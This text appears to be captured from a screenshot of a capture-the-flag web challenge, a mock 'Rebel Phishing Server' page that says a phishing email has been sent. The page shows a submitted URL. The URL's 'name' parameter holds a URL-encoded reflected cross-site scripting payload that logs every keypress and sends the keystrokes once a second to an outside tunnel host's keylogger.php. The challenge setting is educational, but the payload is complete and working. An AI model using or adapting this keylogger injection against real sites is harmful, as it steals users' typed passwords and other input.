 Home Test_link Send_link
Rebel Phishing Server
This is the link you are looking for...
Email has been sent, happy phishing!
We have intel that suggests the Storm Tropper will click on the link
sometime in the next 30 seconds.
URL:
https://challenges.silicon-ctf.party/web400/index.php?
name=%3Cscript%3Evar%20keys=%27%27;document.onkeypress%20=%20function(e)%20{%20%20get%20=%20window.event?
event:e;%20%20key%20=%20get.keyCode?
get.keyCode:get.charCode;%20%20key%20=%20String.fromCharCode(key);%20%20keys%2B=key;};window.setInterval(function()
{%20%20new%20Image().src%20=%20%27https://d24866bbe451f9.localhost.run/keylogger.php?
c=%27%2Bkeys;%20%20keys%20=%20%27%27;},%201000);%3C/script%3E